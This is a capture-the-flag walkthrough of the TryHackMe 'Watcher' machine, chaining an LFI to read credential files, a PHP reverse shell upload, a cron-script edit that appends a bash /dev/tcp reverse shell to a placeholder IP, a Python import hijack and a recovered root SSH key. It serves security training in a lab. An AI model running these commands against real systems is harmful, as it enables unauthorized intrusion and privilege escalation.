Watcher is a medium level room in Tryhackme. Unlike the usual rooms where you have to get only the user and the root flag, this room had seven flags with the combination of web, user and root flags. The final objective is to get all the flags.

| Author | USWCSS |
| Description | A boot2root Linux machine utilising web exploits along with some common privilege escalation techniques. |
Deploy the VM and let’s Hack the machine.
Enumeration
Let’s start enumerating with the usual nmap scan.

From the nmap scan results it is clear that the ports 21/ftp, 22/ssh and 80/http ports are open. Since I also included script scanning in the nmap scan, I noticed that Anonymous login for the ftp service is not enabled. So, I paid a visit to the http service.

After running gobuster to bruteforcing hidden directories and files, I found some promising results.
gobuster dir -u http://machine-ip/ -w /usr/share/dirb/wordlists/common.txt -t 40 -x php,html,js,txt
Flag 1
The first thing I checked is the robots.txt file.

After checking the /flag_1.txt file we can get the flag 1.

Flag 2
Checking the other file in the robots.txt file it shows an 403 meaning Forbidden. Coming back to the home page, I clicked on the post and found that the parameter ?post= is vulnerable to LFI. I tried retrieving the /etc/passwd file and was successful.

Then I tried to view the other file mentioned in the robots.txt file. This will give the ftp credentials.

Logging in to the ftp service we can get the flag 2. You can download the flag using the get flag_2.txt command.


Flag 3
Continuing with the ftp service, I noticed that the files directory in the ftp service is the same as the directory mecntioned in the secret file: /home/ftpuser/ftp/files. I grabbed a php reverse shell and edited the ip and the port fields and uploaded it. You can do the same using the command put php-reverse-shell.php.

Now, we can get a reverse shell by going issuing a GET request to the url http://machine-ip/post.php?post=/home/ftpuser/ftp/files/revs.php. Remember to open a netcat listener on your local machine.


The first thing I did after getting the reverse shell is locating all the flags.
find / -name flag_* -type f 2>/dev/null

From this we can read the flag 3.
Flag 4
After running sudo -l I found that anything can be run as the user toby.

Use this to get the shell for the user toby.
sudo -u toby /bin/bash

We can get the fourth flag with this.

Flag 5
After checking some usual things for lateral movement I found that the file cow.sh is run as cronjob.

Edit the file with the reverse shell payload.
echo "bash -i >& /dev/tcp/your-vpn-ip/4444 0>&1" >> /home/toby/jobs/cow.sh
Remember to open a netcat listener.

And baam!! We can get the fifth flag.

Flag 6
I found a text file in the home directory of the user mat.

After looking into the /scripts directory, I found two files. The file cmd.py is owned by the user mat and the file will_script.py is owned by the user will.
###cmd.py###
def get_command(num):
if(num == "1"):
return "ls -lah"
if(num == "2"):
return "id"
if(num == "3"):
return "cat /etc/passwd"
###will_script.py###
import os
import sys
from cmd import get_command
cmd = get_command(sys.argv[1])
whitelist = ["ls -lah", "id", "cat /etc/passwd"]
if cmd not in whitelist:
print("Invalid command!")
exit()
os.system(cmd)
Since the cmd.py is editable we can get the reverse shell using this. First we need to get the tty. Use the following commands to get the tty shell.
Ctrl+z stty raw -echo;fg reset xterm-256color export TERM=xterm-256color
After getting the tty shell edit the file to look like this.

Remeber to open a netcat listener in your local machine.

We got the sixth flag.
Flag 7
After checking the id, I found that we are in same group as adm. So, I searched the files that are owned by adm using find.

Found an interesting file in the /opt/backups directory with the name key.b64. Cat-ing the contents of the files, found that it is base64 encoded. After decoding it contents found that it is a ssh private key. Save it in your local machine.

Change the permissions of the file using chmod 600 id_rsa.
ssh root@machine-ip -i id_rsa
After logging in to ssh using the private key file we can get the root flag.

We got all the seven flags.
That’s it folks. Happy hacking!!!